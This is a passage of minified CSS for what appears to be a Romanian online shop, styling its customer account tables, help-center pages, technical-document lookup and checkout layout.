th:first-child{border-top-left-radius:0}.uac_cm_form .uac_cm_crt th:last-child{border-top-right-radius:0}.uac_cm_form .uac_cm_crt th:only-child{border-top-left-radius:0;border-top-right-radius:0}.uac_cm_form .uac_cm_crt td:not(:last-child){border-right:1px solid #b6b6b6}.uac_cm_form .uac_cm_crt tr:nth-child(odd){background:#e2e2e2}.uac_cm_form .uac_cm_crt tr:last-child td:first-child{border-bottom-left-radius:5px}.uac_cm_form .uac_cm_crt tr:last-child td:last-child{border-bottom-right-radius:5px}.uac_cm_form .uac_cm_crt tr:last-child td:only-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.uac_cm_form .uac_cm_crt a.add-to-cart{font-size:22px;color:#000;line-height:22px}.uac_cm_form .uac_cm_crt a.add-to-cart:hover{color:#f0f0f0}.uac_cm_form .uac_cm_crt th{background:#d0d0d0;color:#fff;font-weight:700;padding:12px 6px;line-height:12px}.uac_cm_form .uac_cm_crt td{font-size:12px;padding:12px 6px}.uac_cm_form .uac_cm_crt .av-order{white-space:nowrap;color:#c61818}.uac_cm_form .uac_cm_crt .av-limited{white-space:nowrap;color:#ffa200}.uac_cm_form .uac_cm_crt .av-stock{white-space:nowrap;color:#79882a}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td:nth-child(2),.uac_cm_form .uac_cm_crt_detaliicomanda_continut th:nth-child(2),.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(2),.uac_cm_form .uac_cm_crt_detaliifactura th:nth-child(2),.uac_cm_form .uac_cm_crt_mesaje td:nth-child(2),.uac_cm_form .uac_cm_crt_mesaje th:nth-child(2){text-align:left}@media(max-width:1023px){.uac_cm_form .uac_cm_crt table,.uac_cm_form .uac_cm_crt tbody,.uac_cm_form .uac_cm_crt td,.uac_cm_form .uac_cm_crt th,.uac_cm_form .uac_cm_crt thead,.uac_cm_form .uac_cm_crt tr{display:block}.uac_cm_form .uac_cm_crt table{border:0}.uac_cm_form .uac_cm_crt td:not(:last-child){border-right:0}.uac_cm_form .uac_cm_crt td{position:relative;text-align:left!important;padding:6px 6px 6px 100px}.uac_cm_form .uac_cm_crt td:before{font-weight:700;position:absolute;left:6px}.uac_cm_form .uac_cm_crt thead{display:none}.uac_cm_form .uac_cm_crt tr{border:1px solid #eaeaea;border-radius:0;margin:12px 0}.uac_cm_form .uac_cm_crt tr td{background:transparent;border:none;border-bottom:1px solid #eaeaea}.uac_cm_form .uac_cm_crt tr td:last-child{border-bottom:none}.uac_cm_form .uac_cm_crt tr:nth-child(odd){border:1px solid #cbcbcb;background:#e2e2e2;border-radius:0;margin-bottom:0}.uac_cm_form .uac_cm_crt tr:nth-child(odd) td{background:transparent;border:none;border-bottom:1px solid #eaeaea}.uac_cm_form .uac_cm_crt tr:nth-child(odd) td:last-child{border-bottom:none}.uac_cm_form .uac_cm_crt_comenzi td:first-child:before{content:"Identificator:"}.uac_cm_form .uac_cm_crt_comenzi td:nth-child(2):before{content:"Dată:"}.uac_cm_form .uac_cm_crt_comenzi td:nth-child(3):before{content:"Status:"}.uac_cm_form .uac_cm_crt_comenzi td:nth-child(4):before{content:"Valoare:"}.uac_cm_form .uac_cm_crt_comenzi td:nth-child(5):before{content:"Operații:"}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td{padding:6px 6px 6px 130px}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td:first-child:before{content:"Nr. Crt.:"}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td:nth-child(2):before{content:"Produs:"}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td:nth-child(3):before{content:"Cantitate:"}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td:nth-child(4):before{content:"Valoare unitară:"}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td:nth-child(5):before{content:"Prețul total:"}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td:nth-child(6):before{content:"Discount de volum:"}.uac_cm_form .uac_cm_crt_detaliifactura td:first-child:before{content:"Nr.:"}.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(2):before{content:"Descriere:"}.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(3):before{content:"Cantitate:"}.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(4){min-height:34px}.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(4):before{content:"Pret unitar fara TVA:";width:90px}.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(5):before{content:"Valoare:"}.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(6):before{content:"TVA:"}.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(7):before{content:"Total (cu TVA):"}.uac_cm_form .uac_cm_crt_facturi td:first-child:before{content:"Serie:"}.uac_cm_form .uac_cm_crt_facturi td:nth-child(2):before{content:"Număr:"}.uac_cm_form .uac_cm_crt_facturi td:nth-child(3):before{content:"Data:"}.uac_cm_form .uac_cm_crt_facturi td:nth-child(4):before{content:"Comanda:"}.uac_cm_form .uac_cm_crt_facturi td:nth-child(5){min-height:34px}.uac_cm_form .uac_cm_crt_facturi td:nth-child(5):before{content:"Val. Factură cu TVA:";width:90px}.uac_cm_form .uac_cm_crt_facturi td:nth-child(6):before{content:"Sold cu TVA:"}.uac_cm_form .uac_cm_crt_facturi td:nth-child(7):before{content:"Data scadentă:"}.uac_cm_form .uac_cm_crt_facturi td:nth-child(8):before{content:"Detalii:"}.uac_cm_form .uac_cm_crt_facturi td:nth-child(9):before{content:"Plăți:"}.uac_cm_form .uac_cm_crt_plati td:first-child:before{content:"Număr:"}.uac_cm_form .uac_cm_crt_plati td:nth-child(2):before{content:"Serie:"}.uac_cm_form .uac_cm_crt_plati td:nth-child(3):before{content:"Data:"}.uac_cm_form .uac_cm_crt_plati td:nth-child(4):before{content:"Valoare:"}.uac_cm_form .uac_cm_crt_plati td:nth-child(5):before{content:"Facturi:"}.uac_cm_form .uac_cm_crt_mesaje td:first-child:before{content:"Nr.:"}.uac_cm_form .uac_cm_crt_mesaje td:nth-child(2):before{content:"De la:"}.uac_cm_form .uac_cm_crt_mesaje td:nth-child(3):before{content:"Subiect:"}.uac_cm_form .uac_cm_crt_mesaje td:nth-child(4):before{content:"Data:"}.uac_cm_form .uac_cm_crt_mesaje td:nth-child(5):before{content:"Detalii:"}}.uac_cm_form .uac_cm_form_col2 label{font-size:14px}.uac_cm_form .uac_cm_form_col2 .r{margin-bottom:1rem}.uac_cm_form .uac_cm_form_col2 .r .a{width:150px}.uac_cm_form .uac_cm_form_col2 .r .b{width:calc(100% - 160px)}@media(max-width:1023px){.uac_cm_form .uac_cm_form_col2 .r .a{display:block;width:100%}.uac_cm_form .uac_cm_form_col2 .r .a.empty{display:none}.uac_cm_form .uac_cm_form_col2 .r .b{display:block;width:100%}}.uac_cm_form .info_list{padding:0;margin:0;list-style-type:none}.uac_cm_form .uac_file_object{line-height:30px;padding:6px 12px;font-size:14px;width:100%;border-radius:0;border:1px solid #f0f0f0;box-shadow:2px 2px 0 0 #e3e3e3;background-color:#f0f0f0;margin:0 0 12px}.uac_cm_form .uac_file_object:last-child{margin-bottom:0}.uac_cm_form .uac_file_object .num{display:inline-block;vertical-align:top;width:20px;text-align:right;margin-right:4px}.uac_cm_form .uac_file_object .name{display:inline-block;vertical-align:top;width:calc(100% - 120px)}.uac_cm_form .uac_file_object .del,.uac_cm_form .uac_file_object .dld{display:inline-block;width:40px;text-align:center;vertical-align:top}.uac_cm_form .uac_cm_filterbar{margin-bottom:16px;font-size:0}@media(max-width:1023px){.uac_cm_form .uac_cm_filterbar{margin-bottom:8px}}.uac_cm_form .uac_cm_filterbar .label{font-weight:700}.uac_cm_form .uac_cm_filterbar select{line-height:1;font-size:13px;padding:2px 6px 3px}.uac_cm_form .uac_cm_filterbar input[type=text]{text-align:left;padding:.4em 2.1em .4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:13px}.uac_cm_form .uac_cm_filterbar input[type=text]:active,.uac_cm_form .uac_cm_filterbar input[type=text]:focus,.uac_cm_form .uac_cm_filterbar input[type=text]:hover{border:1px solid #e9e9e9}.uac_cm_form .uac_cm_filterbar input[type=submit]{padding:7px 16px 8px;line-height:1;font-size:13px}.uac_cm_form .uac_cm_filterbar .item{font-size:13px;display:inline-block;vertical-align:bottom;width:135px;margin-right:5px}.uac_cm_form .uac_cm_filterbar .item_filtreaza{width:88px;margin-top:4px;margin-right:0}@media(max-width:1023px){.uac_cm_form .uac_cm_filterbar .item_filtreaza{margin-top:2px}}@media(max-width:1023px){.uac_cm_form .uac_cm_filterbar .item{width:100%!important;margin-bottom:1rem}}.uac_cm_form .uac_cm_pagination .ibl,.uac_cm_form .uac_cm_pagination .ibr{display:inline-block;vertical-align:middle}.uac_cm_form .uac_cm_pagination .ibl{width:calc(100% - 230px)}.uac_cm_form .uac_cm_pagination .ibr{text-align:right;width:220px}.uac_cm_form .uac_cm_pagination .ui-selectmenu-button{display:inline-block;vertical-align:middle}.uac_cm_form .uac_cm_pagination select{display:inline;width:70px}@media(max-width:1023px){.uac_cm_form .uac_cm_pagination .ibl,.uac_cm_form .uac_cm_pagination .ibr{width:100%;text-align:center;margin-bottom:1rem}}.uac_cm_form .field_pre_help{font-size:14px;color:#696969}.uac_cm_form .field_help{font-size:13px;color:#696969;margin-top:-.5rem;line-height:1}.ui-selectmenu-menu{z-index:99999}.ui-selectmenu-button{display:block;margin:0;border-radius:0;border:1px solid #c7c7c7;box-shadow:2px 2px 0 0 #e8e8e8;background-color:#f5f5f5;font-size:13px}.ui-menu-item{font-size:13px}#uac_cm_sidebar{margin-bottom:16px}@media(max-width:1023px){#uac_cm_sidebar{margin-bottom:8px}}.uac_cm_sidebar_menu ul{list-style-type:none;display:block;margin:0;padding:0}.uac_cm_sidebar_menu ul li{padding:8px 12px}.uac_cm_sidebar_menu ul li a{display:block}.uac_cm_sidebar_menu ul li.selected{background:#f0f0f0;font-weight:700}.uac_cm_sidebar_menu ul li ul.child{font-weight:400}.uac_cm_sidebar_menu ul li ul.child .selected{color:#231f20}.uac_cm_msg_box{margin-bottom:16px;padding:8px 16px;border:1px solid;border-radius:20px}@media(max-width:1023px){.uac_cm_msg_box{margin-bottom:8px}}.uac_cm_msg_box_icon{position:relative;font-size:0}.uac_cm_msg_box_icon .icon{display:inline-block;width:48px;vertical-align:middle}.uac_cm_msg_box_icon .icon img{width:100%;height:auto;display:block}.uac_cm_msg_box_icon .msg{font-size:14px;display:inline-block;vertical-align:middle;width:calc(100% - 48px);padding-left:16px}@media(max-width:1023px){.uac_cm_msg_box_icon .icon{width:28px}.uac_cm_msg_box_icon .msg{width:calc(100% - 28px)}}.uac_cm_msg_box_success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.uac_cm_msg_box_success hr{border-top-color:#c9e2b3}.uac_cm_msg_box_success .uac_cm_msg_box_link{color:#2b542c}.uac_cm_msg_box_info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.uac_cm_msg_box_info hr{border-top-color:#a6e1ec}.uac_cm_msg_box_info .uac_cm_msg_box_link{color:#245269}.uac_cm_msg_box_warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.uac_cm_msg_box_warning hr{border-top-color:#f7e1b5}.uac_cm_msg_box_warning .uac_cm_msg_box_link{color:#66512c}.uac_cm_msg_box_danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.uac_cm_msg_box_danger hr{border-top-color:#e4b9c0}.uac_cm_msg_box_danger .uac_cm_msg_box_link{color:#843534}.uac_ic_home_top_boxes>._\5fi>._\5f c>._\5f e{padding-bottom:16px}@media(max-width:1023px){.uac_ic_home_top_boxes>._\5fi>._\5f c>._\5f e{padding-bottom:8px}}.uac_ic_home_top_boxes>._\5fi>._\5f c>._\5f e>._\5fi{width:100%;height:100%;border-radius:20px;background-color:#f0f0f0}@media(min-width:360px){.uac_ic_home_top_boxes>._\5fi>._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 8px);margin:0 -4px}.uac_ic_home_top_boxes>._\5fi>._\5f c>._\5f e{display:flex;flex:0 0 100%;margin:0;flex:0 0 50%;padding:0 0 16px}.uac_ic_home_top_boxes>._\5fi>._\5f c>._\5f e>._\5fi{margin:0 4px}}@media(min-width:360px) and (max-width:1023px){.uac_ic_home_top_boxes>._\5fi>._\5f c>._\5f e{padding-bottom:8px}}@media(min-width:1024px){.uac_ic_home_top_boxes>._\5fi>._\5f c>._\5f e{flex:0 0 25%}}@media(min-width:720px){.uac_ic_home_content>._\5fi>._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 8px);margin:0 -4px}.uac_ic_home_content>._\5fi>._\5f c>._\5f e{display:flex;flex:0 0 100%;margin:0;padding:0}.uac_ic_home_content>._\5fi>._\5f c>._\5f e>._\5fi{margin:0 4px;width:100%;height:100%}.uac_ic_home_content>._\5fi>._\5f c>._\5f e._\5f e1{flex:0 0 75%}.uac_ic_home_content>._\5fi>._\5f c>._\5f e._\5f e2{flex:0 0 25%}}.faq_lists{margin-bottom:8px}@media(max-width:1023px){.faq_lists{margin-bottom:4px}}@media(min-width:720px){.faq_lists>._\5fi>._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 8px);margin:0 -4px}.faq_lists>._\5fi>._\5f c>._\5f e{display:flex;flex:0 0 100%;padding:0;margin:0 0 8px;flex:0 0 33.333333%}}@media(min-width:720px) and (max-width:1023px){.faq_lists>._\5fi>._\5f c>._\5f e{margin-bottom:4px}}@media(min-width:720px){.faq_lists>._\5fi>._\5f c>._\5f e>._\5fi{margin:0 4px;width:100%;height:100%}}@media(max-width:1023px){.uac_ic_home{padding-top:16px}}@media(max-width:1023px) and (max-width:1023px){.uac_ic_home{padding-top:8px}}.uac_ic_home ul{margin:0;padding:0}.uac_ic_title h2{margin:0}.uac_ic_breadcrumbs{margin-bottom:8px}@media(max-width:1023px){.uac_ic_breadcrumbs{margin-bottom:4px}}.uac_ic_breadcrumbs ul{display:block;list-style-type:none;font-size:80%;margin:0;padding:0}.uac_ic_breadcrumbs ul li{display:inline-block}.uac_ic_breadcrumbs ul li:not(:last-child):after{display:inline-block;content:"›";margin:0 4px 0 8px}.uac_ic_topics{margin-bottom:8px}@media(max-width:1023px){.uac_ic_topics{margin-bottom:4px}}.uac_ic_topics ul{display:block;list-style-type:none;margin:0;padding:0}.uac_ic_topics ul li a{display:block;padding:12px 12px 12px 32px;background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/ic_category_list_bullet.png) no-repeat top 20px left 12px}.uac_ic_topics ul li:not(:last-child){border-bottom:1px solid #f0f0f0}.uac_ic_item_content{margin-bottom:24px}@media(max-width:1023px){.uac_ic_item_content{margin-bottom:12px}}.uac_ic_item_footer .useful{font-size:80%;margin-bottom:8px}@media(max-width:1023px){.uac_ic_item_footer .useful{margin-bottom:4px}}.uac_ic_item_footer .useful a{padding:4px;text-align:center;border-radius:20px;color:#fff;margin-left:4px;background-color:#231f20}.uac_ic_item_footer .related .title{font-weight:700;font-size:110%;border-bottom:1px solid #e9e9e9;margin-bottom:4px}@media(max-width:1023px){.uac_ic_item_footer .related .title{margin-bottom:2px}}.uac_ic_item_footer .related ul{list-style-type:none}.uac_ic_home_top_boxes{font-size:14px}.uac_ic_home_top_boxes .uac_ic_home_top_box{position:relative;padding:8px}.uac_ic_home_top_boxes .bg_img{position:absolute;top:0;right:0;width:64px;height:auto;display:block;opacity:.3}.uac_ic_home_top_boxes ul{list-style-type:none}.uac_ic_home_top_boxes ul li{padding:8px 0;line-height:1}.uac_ic_home_top_boxes ul li.more a{color:#231f20;text-decoration:underline}.uac_ic_home_content .faq_lists{font-size:14px}.uac_ic_home_content .faq_lists ul{list-style-type:none}.uac_ic_home_content .faq_lists ul li{padding:8px 0;line-height:1}.uac_ic_home_content .faq_lists ul li a:before{content:"›";margin-right:8px}.uac_ic_home_content .faq_lists ul li.more a{color:#231f20;text-decoration:underline}.uac_ic_home_content .faq_lists ul li.more a:before{display:none}.uac_ic_home_search_box{padding-bottom:8px;margin-bottom:16px;border-bottom:1px solid #e9e9e9}@media(max-width:1023px){.uac_ic_home_search_box{padding-bottom:4px;margin-bottom:8px}}.uac_ic_home_search_box h1{color:#466de9;text-align:center;margin:0;line-height:1.1}.uac_ic_home_search_box .search_field{width:60%;margin:0 auto 8px;position:relative}@media(max-width:1023px){.uac_ic_home_search_box .search_field{margin-bottom:4px}}.uac_ic_home_search_box .search_field:before{content:"";font-size:32px;color:#231f20;position:absolute;width:32px;height:32px;display:block;top:8px;left:auto;pointer-events:none;right:8px}.uac_ic_home_search_box .search_field input{border-radius:20px;width:100%;border:0;outline:none;padding:16px 48px 8px 8px;font-size:13px;line-height:24px;background-color:#f0f0f0;color:#000}@media(max-width:719px){.uac_ic_home_search_box .search_field{width:100%}}#uac_ic_sidebar{font-size:14px;margin-bottom:16px}@media(max-width:1023px){#uac_ic_sidebar{margin-bottom:8px}}@media(min-width:720px){#uac_ic_sidebar.uac_ic_sidebar_home{border-left:1px solid #e9e9e9;padding-left:8px}}@media(max-width:1023px){#uac_ic_sidebar{border-right:none}}#uac_ic_sidebar .widget{padding-bottom:8px;margin-bottom:8px;border-bottom:1px solid #e9e9e9}@media(max-width:1023px){#uac_ic_sidebar .widget{padding-bottom:4px;margin-bottom:4px}}#uac_ic_sidebar .widget:first-child{margin-top:0}#uac_ic_sidebar .widget:last-child{margin-bottom:0;border-bottom:0}.uac_ic_sidebar_searchbox{width:100%;margin-bottom:8px}@media(max-width:1023px){.uac_ic_sidebar_searchbox{margin-bottom:4px}}.uac_ic_sidebar_searchbox input{width:100%;border:0;outline:none;padding:16px 48px 8px 8px;font-size:13px;line-height:24px;background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/ic_sidebar_search.png) no-repeat top 8px right 8px,#f0f0f0;color:#000}.uac_ic_sidebar_categories{margin-bottom:8px}@media(max-width:1023px){.uac_ic_sidebar_categories{margin-bottom:4px}}.uac_ic_sidebar_categories ul{display:block;list-style:none;margin:0;padding:0}.uac_ic_sidebar_categories ul li{display:block;padding:8px;color:rgba(0,0,0,.38);position:relative}.uac_ic_sidebar_categories ul li.selected:after{content:"›";font-size:14px;position:absolute;top:10px;right:-5px;width:8px;text-align:right;line-height:14px}._\5f e2 .uac_ic_sidebar_categories ul li.selected:after{content:"‹";right:auto;left:-5px}.uac_ic_sidebar_widget{margin-bottom:8px}@media(max-width:1023px){.uac_ic_sidebar_widget{margin-bottom:4px}}.uac_ic_sidebar_widget .title .icon{display:inline-block;vertical-align:middle}.uac_ic_sidebar_widget .title .icon img{display:block;width:26px;height:auto}.uac_ic_sidebar_widget .title .text{display:inline-block;vertical-align:middle}.uac_ic_sidebar_widget .kv_list ul{list-style:none;display:block;margin:0;padding:0}.uac_ic_sidebar_widget .kv_list ul li{display:block;padding:8px}.uac_ic_sidebar_widget .kv_list ul li .k{display:inline-block;vertical-align:top;width:50%}.uac_ic_sidebar_widget .kv_list ul li .v{display:inline-block;vertical-align:top;width:40%}.uac_ic_sidebar_widget .link_list ul{list-style:none;display:block;margin:0;padding:0}.uac_ic_sidebar_widget .link_list ul li{display:block}.uac_ic_sidebar_widget .link_list ul li:not(:last-child){border-bottom:1px solid #f0f0f0}.uac_ic_sidebar_widget .link_list ul li a{display:block;padding:8px;position:relative}.uac_ic_sidebar_widget .link_list ul li a:after{content:"›";font-size:14px;position:absolute;top:8px;right:0;width:8px;text-align:right;line-height:14px}.uac_ic_sidebar_widget .img_link{display:block}.uac_ic_sidebar_widget .img_link img{display:block;max-width:400px;width:100%;height:auto}.main_uac_ic{padding-bottom:16px}@media(max-width:1023px){.main_uac_ic{padding-bottom:8px}}#technical_documents .tecdocs_select_form{max-width:400px;margin-bottom:24px}@media(max-width:719px){#technical_documents .tecdocs_select_form{max-width:100%}}#technical_documents .tecdocs_select_form label{display:block;margin-bottom:8px;font-size:12px}#technical_documents .tecdocs_select_form label ._\5ft{display:inline-block;width:100px}#technical_documents .tecdocs_select_form input[type=text],#technical_documents .tecdocs_select_form select{height:33px;font-size:12px;padding:6px;width:calc(100% - 130px);border-radius:20px;border:1px solid #e9e9e9;box-shadow:2px 2px 0 0 #e3e3e3;background-color:#f0f0f0;margin:0 0 12px;font-family:Montserrat,sans-serif}#technical_documents .tecdocs_select_form input[type=text]:active,#technical_documents .tecdocs_select_form input[type=text]:focus,#technical_documents .tecdocs_select_form input[type=text]:hover,#technical_documents .tecdocs_select_form select:active,#technical_documents .tecdocs_select_form select:focus,#technical_documents .tecdocs_select_form select:hover{border:1px solid #231f20}#technical_documents .tecdocs_select_form input[type=text]:last-child,#technical_documents .tecdocs_select_form select:last-child{margin-bottom:0}#technical_documents .tecdocs_select_form input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;line-height:2;display:inline-block;font-size:16px;font-weight:700;line-height:44px;margin-bottom:12px;padding:12px 18px;font-size:14px;line-height:1}#technical_documents .tecdocs_select_form input[type=submit]:focus,#technical_documents .tecdocs_select_form input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#technical_documents .tecdocs_select_form input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#technical_documents .tecdocs_select_form input[type=submit].active,#technical_documents .tecdocs_select_form input[type=submit].enabled,#technical_documents .tecdocs_select_form input[type=submit]:focus,#technical_documents .tecdocs_select_form input[type=submit]:hover{color:#fff;background-color:#494143}#technical_documents .tecdocs_select_form input[type=submit]:last-child{margin-bottom:0}#technical_documents .table_wrap{overflow-x:auto}#technical_documents table tr:nth-child(odd){background-color:#f0f0f0}#technical_documents table th:first-child{border-radius:2px 0 0 2px}#technical_documents table th:nth-child(4){border-radius:0 2px 2px 0}#technical_documents table td,#technical_documents table th{font-size:.75rem;padding:6px}#technical_documents table td:nth-child(4) a,#technical_documents table th:nth-child(4) a{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;padding:4px 10px;font-size:14px;line-height:2;display:inline-block;font-size:12px;line-height:1;border-radius:10px}#technical_documents table td:nth-child(4) a:focus,#technical_documents table td:nth-child(4) a:hover,#technical_documents table th:nth-child(4) a:focus,#technical_documents table th:nth-child(4) a:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#technical_documents table td:nth-child(4) a:active,#technical_documents table th:nth-child(4) a:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#technical_documents table td:nth-child(4) a.active,#technical_documents table td:nth-child(4) a.enabled,#technical_documents table td:nth-child(4) a:focus,#technical_documents table td:nth-child(4) a:hover,#technical_documents table th:nth-child(4) a.active,#technical_documents table th:nth-child(4) a.enabled,#technical_documents table th:nth-child(4) a:focus,#technical_documents table th:nth-child(4) a:hover{color:#fff;background-color:#494143}@media(max-width:719px){#technical_documents table td,#technical_documents table th{padding:2px}}#ckp_page{background:#f3f3f4}#ckp_content{width:calc(100% - 24px);margin-left:12px;margin-right:12px;border:1px solid #ebebeb;border-radius:4px;background-color:#fff;padding:40px 30px;margin-bottom:40px}@media(min-width:1024px){#ckp_content{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#ckp_content{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#ckp_content{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}@media(max-width:1259px){#ckp_content{padding:20px}}@media(max-width:1023px){#ckp_content{padding:10px}}#ckp_footer_wrap{border-top:1px solid #e9e9e9}#ckp_footer{width:calc(100% - 24px);margin-left:12px;margin-right:12px;padding:20px 0}@media(min-width:1024px){#ckp_footer{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#ckp_footer{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#ckp_footer{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}@media(max-width:1023px){#ckp_footer{text-align:center}}#ckp_title{color:rgba(0,0,0,.87);margin-bottom:40px}@media(max-width:1259px){#ckp_title{margin-bottom:20px}}#ckp_2c_flex{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-content:flex-start;align-items:flex-start}#ckp_2c_flex_main{display:flex;flex:1000 0 250px;padding-right:30px;border-right:1px solid #e9e9e9}@media(max-width:1023px){#ckp_2c_flex_main{flex:0 0 100%;padding-right:0;border-right:0}}.flex_row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.flex_col,.flex_row{width:100%;display:flex;align-content:flex-start;align-items:flex-start}.flex_col{flex-direction:column;flex-wrap:nowrap;justify-content:space-around}.flex_cell{width:100%}.flex_toblock{display:block;width:100%;height:100%}.flex_footer{margin-top:auto}.money_dec,.money_int{line-height:1.5}.money_dec{font-size:.8em;vertical-align:super}.money_cur{line-height:1.5}#ckp_2c_flex_aside{display:flex;flex:1 0 250px;padding-left:30px}#ckp_2c_flex_aside .widget{margin-bottom:30px}@media(max-width:1023px){#ckp_2c_flex_aside{flex:0 0 100%;padding:0;margin-top:10px}}.ckp_sumar_aside .label{display:flex;flex:0 0 100px}.ckp_sumar_aside .value{display:flex;flex:1 0 120px;text-align:right}.ckp_sumar_aside_sep{margin-top:10px;padding-top:10px;border-top:1px solid #e9e9e9}.ckp_sumar_aside_big_total,.ckp_sumar_main_big_total{font-weight:700;font-size:1.5em}.ckp_sumar_main_big_total .flex_toblock{height:auto}.ckp_sumar_aside_next_step,.ckp_sumar_main_next_step{margin-top:10px}.ckp_sumar_aside_next_step input[type=submit],.ckp_sumar_main_next_step input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;padding:4px 10px;font-size:14px;line-height:2;display:inline-block;display:block;width:100%}.ckp_sumar_aside_next_step input[type=submit]:focus,.ckp_sumar_aside_next_step input[type=submit]:hover,.ckp_sumar_main_next_step input[type=submit]:focus,.ckp_sumar_main_next_step input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.ckp_sumar_aside_next_step input[type=submit]:active,.ckp_sumar_main_next_step input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.ckp_sumar_aside_next_step input[type=submit].active,.ckp_sumar_aside_next_step input[type=submit].enabled,.ckp_sumar_aside_next_step input[type=submit]:focus,.ckp_sumar_aside_next_step input[type=submit]:hover,.ckp_sumar_main_next_step input[type=submit].active,.ckp_sumar_main_next_step input[type=submit].enabled,.ckp_sumar_main_next_step input[type=submit]:focus,.ckp_sumar_main_next_step input[type=submit]:hover{color:#fff;background-color:#494143}.ckp_sumar_aside_gift_card input{width:100%;line-height:2em;border:1px solid #e9e9e9;margin-bottom:10px;padding:0 10px;border-radius:20px}.ckp_sumar_aside_gift_card button{width:100%;display:block;background:transparent;border:1px solid #231f20;color:#231f20;line-height:2em;border-radius:20px}#ckp_sumar_main{display:flex;zoom:1;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-content:flex-start;align-items:stretch;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #e9e9e9}@media(max-width:1023px){#ckp_sumar_main{display:none}}#ckp_sumar_main .ckp_sumar_main_left{display:flex;flex:3 0 100px;padding:20px 20px 0 0;border-right:1px solid #e9e9e9}#ckp_sumar_main .ckp_sumar_main_right{display:flex;flex:1 0 150px;padding:20px 0 0 20px}#ckp_sumar_main .info .flex_row{justify-content:space-between}#ckp_sumar_main .info .label{display:flex;flex:1 0 100px}#ckp_sumar_main .info .value{display:flex;flex:1 0 50px;justify-content:flex-end}#ckp_header_container{width:calc(100% - 24px);margin-left:12px;margin-right:12px;padding:50px 0 25px}@media(min-width:1024px){#ckp_header_container{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#ckp_header_container{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#ckp_header_container{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}@media(max-width:1023px){#ckp_header_container{padding-top:15px}}#ckp_header{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;justify-content:space-between;align-items:center}#ckp_header_logo{display:flex;flex:0 0 150px;order:1}#ckp_header_logo a{display:block;padding:10px 0}#ckp_header_logo a img{display:block;width:100%;height:auto}#ckp_header_steps{display:flex;flex:1 0 250px;padding:0 